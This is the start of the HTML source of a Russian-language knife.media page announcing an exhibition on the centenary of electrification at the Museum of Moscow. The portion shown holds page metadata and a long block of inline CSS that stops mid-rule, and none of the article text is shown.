

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/electrification-exhibition/
body_size: 19587
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/electrification-exhibition/">
	<title>Лампочка Ильича на плакатах, в рассказах и кино. В музее Москвы открылась выставка к столетию электрификации &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results 